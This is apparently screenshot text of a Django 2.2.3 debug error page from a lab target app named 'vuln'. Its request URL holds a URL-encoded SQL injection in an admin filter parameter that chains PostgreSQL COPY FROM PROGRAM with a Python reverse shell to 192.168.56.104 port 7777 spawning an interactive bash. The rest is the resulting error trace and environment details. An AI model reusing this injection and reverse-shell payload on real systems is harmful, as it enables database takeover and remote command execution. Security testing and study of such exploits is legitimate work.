 ProgrammingError at /admin/vuln/collection/
syntax error at or near "192.168"
LINE 1: ...t(socket.AF_INET,socket.SOCK_STREAM);s.connect((\'192.168.56...
^
Request Method: GET
Request URL: http://192.168.56.104:8484/admin/vuln/collection/?detail__title%27)
%3d%271%27+or+1%3d1%3b+COPY+cmd_exec+FROM+PROGRAM+%27python+-
c+%22import+socket%2csubprocess%2cos%3bs%3dsocket.socket(socket.AF_INET%2csocket.SOCK_STREAM)%3bs.connect((%5c
%27192.168.56.104%5c%27
%2c7777))%3bos.dup2(s.fileno()%2c0)%3bos.dup2(s.fileno()%2c1)%3bos.dup2(s.fileno()%2c2)%3bsubprocess.call(%5b%5c%27
%2fbin%2fbash%5c%27%2c%5c%27-i%5c%27%5d)%22%27%3b--
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "192.168"
LINE 1: ...t(socket.AF_INET,socket.SOCK_STREAM);s.connect((\'192.168.56...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',